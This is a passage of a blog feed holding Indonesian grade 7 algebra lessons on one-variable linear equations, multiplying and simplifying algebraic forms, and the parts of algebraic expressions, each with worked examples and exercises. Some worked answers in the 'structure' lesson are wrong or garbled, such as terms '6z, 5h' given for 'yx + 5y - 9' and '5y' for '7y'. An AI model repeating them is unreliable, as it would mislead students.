Cerita\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh Soal Cerita\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EUmur Rina adalah 3 tahun lebih tua dari umur Dita. Jika jumlah umur mereka adalah 17 tahun, berapakah umur Dita?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian: Misalkan umur Dita = x tahun\u003Cbr\u003E Maka umur Rina = x + 3\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJumlah umur mereka = 17\u003Cbr\u003E → x + (x + 3) = 17\u003Cbr\u003E → 2x + 3 = 17\u003Cbr\u003E → 2x = 17 - 3\u003Cbr\u003E → 2x = 14\u003Cbr\u003E → x = 14 \u00F7 2\u003Cbr\u003E → x = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, umur Dita = 7 tahun\u003Cbr\u003E Umur Rina = 10 tahun\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EG. Latihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 7 = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x – 5 = 16\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x + 9 = 21\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7x – 2 = 19\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(x + 3) = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 7 = 18\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x \/ 3) + 4 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6x + 4 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E9x – 5 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4(x – 2) = 12\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5480284647533464149\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html","title":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7429417767160198463"},"published":{"$t":"2025-09-13T13:11:00.001+07:00"},"updated":{"$t":"2025-09-13T13:11:36.307+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-60faec20-7fff-6d99-c4e9-c202fca46bd1\"\u003EMateri: Perkalian Bentuk Aljabar (Kelas 7 SMP)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian dan Sifat\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPengertian\u003Cbr\u003E Perkalian bentuk aljabar adalah proses mengalikan suku-suku aljabar, bisa berupa:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstantanya saja (bilangan),\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel, atau\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar berupa suku lebih dari satu seperti (x + a) atau (ax + b) .\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESifat-sifat operasi:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKomutatif: a × b = b × a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EAsosiatif: a × (b × c) = (a × b) × c\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap penjumlahan\/pengurangan:\u003Cbr\u003E a × (b + c) = a·b + a·c\u003Cbr\u003E a × (b – c) = a·b – a·c\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EB. Jenis Perkalian\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E1. Perkalian Variabel dengan Konstanta\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 4 = (3 × 4)x = 12x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3y × (–2) = (3 × –2)y = –6y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E2. Perkalian Antar Variabel\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 6y = (3 × 6)xy = 18xy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex × y × z = xyz\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E3. Perkalian Bentuk Aljabar dengan Konstanta (Distributif)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(3x + 4y) = 2·3x + 2·4y = 6x + 8y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E4. Perkalian Dua Bentuk Aljabar (Distributif Lengkap)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 1)(x + 2) = x·x + x·2 + 1·x + 1·2 = x² + 2x + x + 2 = x² + 3x + 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 dir=\"ltr\"\u003EContoh Soal dan Pembahasan\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Variabel-Konstanta\u003Cbr\u003EHitung: 5 × (x + 10)\u003Cbr\u003E Jawab: = 5·x + 5·10 = 5x + 50\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap Pengurangan\u003Cbr\u003EHitung: 7(x – 6)\u003Cbr\u003E Jawab: = 7·x – 7·6 = 7x – 42\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Dua Binom (suku dua)\u003Cbr\u003EHitung: (x + 1)(x + 3)\u003Cbr\u003E Jawab: = x·x + x·3 + 1·x + 1·3 = x² + 3x + x + 3 = x² + 4x + 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal dari kumpulan soal\u003Cbr\u003E (3x + 2)(2x – 1)\u003Cbr\u003E Jawab: = 3x·2x + 3x·(–1) + 2·2x + 2·(–1) = 6x² – 3x + 4x – 2 = 6x² + x – 2\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal Tambahan\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung hasil perkalian: 4(x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan hasil dari: (2x + 3)(4x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x – 1)(x + 1) — apa jenis bentuknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung: 5a(3b + 4a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ECerita: Sebuah persegi panjang panjangnya (p + 2) dan lebarnya (p – 3). Tulis perkalian aljabarnya dan sederhanakan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7429417767160198463\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html","title":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9201059107379171957"},"published":{"$t":"2025-09-09T14:24:00.001+07:00"},"updated":{"$t":"2025-09-09T14:24:16.126+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-5a82170c-7fff-8768-7811-ad8f862fbfeb\"\u003EMateri Aljabar Kelas 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Menyederhanakan, Penjumlahan, dan Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003E1. Menyederhanakan Bentuk Aljabar\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003EPengertian\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EMenyederhanakan bentuk aljabar artinya menggabungkan suku-suku sejenis.\u003Cbr\u003E Suku sejenis adalah suku yang mempunyai variabel dan pangkat variabel yang sama.\u003Cbr\u003E Contoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x dan 5x → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a² dan 7a² → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x dan 6y → tidak sejenis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 3x + 5x\u003Cbr\u003E → suku sejenis, jadi (3 + 5)x = 8x\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 2a + 3b + 4a\u003Cbr\u003E → gabungkan suku a: (2a + 4a) + 3b = 6a + 3b\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 7p + 3q – 2p + q\u003Cbr\u003E → (7p – 2p) + (3q + q) = 5p + 4q\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E2. Penjumlahan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJumlahkan suku-suku yang sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku tak sejenis tidak bisa digabung.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 3y) + (2x + y)\u003Cbr\u003E = (4x + 2x) + (3y + y)\u003Cbr\u003E = 6x + 4y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5a – 2b + 7) + (3a + b – 4)\u003Cbr\u003E = (5a + 3a) + (–2b + b) + (7 – 4)\u003Cbr\u003E = 8a – b + 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E3. Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUbahlah tanda suku-suku dalam kurung kedua, lalu gabungkan suku sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x + 3y) – (2x + y)\u003Cbr\u003E = 6x + 3y – 2x – y\u003Cbr\u003E = (6x – 2x) + (3y – y)\u003Cbr\u003E = 4x + 2y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7a – 5b + 4) – (3a – 2b – 6)\u003Cbr\u003E = 7a – 5b + 4 – 3a + 2b + 6\u003Cbr\u003E = (7a – 3a) + (–5b + 2b) + (4 + 6)\u003Cbr\u003E = 4a – 3b + 10\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 5x + 7x – 3y + 2y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (3a + 4b) + (2a – b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (8p – 3q + 5) – (2p + q – 2)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9201059107379171957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html","title":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2957498908993789669"},"published":{"$t":"2025-09-01T07:46:00.002+07:00"},"updated":{"$t":"2025-09-01T07:48:46.323+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"STRUKTUR BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-99009ef8-7fff-77ef-b579-05fa620424a8\"\u003EMata Pelajaran: Matematika\u003Cbr\u003E Kelas: VII (7)\u003Cbr\u003E Topik: Aljabar\u003Cbr\u003E Subtopik: Struktur Bentuk Aljabar\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EA. Tujuan Pembelajaran\u003C\/h2\u003E\u003Cp dir=\"ltr\"\u003ESetelah mengikuti pembelajaran ini, siswa diharapkan mampu:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian bentuk aljabar.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengidentifikasi bagian-bagian dari bentuk aljabar (variabel, koefisien, konstanta, dan suku).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengelompokkan bentuk aljabar berdasarkan banyaknya suku (monomial, binomial, trinomial, polinomial).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EB. Materi Pembelajaran\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003E1. Pengertian Bentuk Aljabar\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EBentuk aljabar adalah ungkapan matematika yang terdiri dari huruf (variabel) dan bilangan (konstanta\/koefisien) yang dihubungkan oleh operasi hitung ( +, –, ×, \u00F7 ).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a - 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x² + 3x - 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E2. Bagian-Bagian Bentuk Aljabar\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel (peubah): huruf yang mewakili bilangan, misalnya .x , y , a , b\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: bilangan yang mengalikan variabel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: bilangan tetap (tanpa variabel).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: bagian dari bentuk aljabar yang dipisahkan oleh tanda “+” atau “–”.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4x + 7y - 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 4 (untuk x ), 7 (untuk y )\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 4x , 5y , -3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E3. Jenis Bentuk Aljabar Berdasarkan Jumlah Suku\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonomial → hanya 1 suku\u003Cbr\u003E Contoh: 5x , 8a²\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBinomial → 2 suku\u003Cbr\u003E Contoh: 3x + 5 \u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETrinomial → 3 suku\u003Cbr\u003E Contoh: a + b + 5\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPolinomial → lebih dari 3 suku\u003Cbr\u003E Contoh: 2x³ - x² + 5x + 8\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan Singkat\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003Eyx + 5y - 9\u003Cbr\u003E Jawab:\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 6 (untuk x) dan 5 (untuk y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 6z , 5h , -9\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan jenis bentuk aljabar berikut:\u003Cbr\u003E a. 2y → Monomial\u003Cbr\u003E b. a + 3 → Binomial\u003Cbr\u003E c. p²b+ p + 5 → Trinomial\u003Cbr\u003E d. 7y³ - 5y² + y + 4 → Polinomial\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp 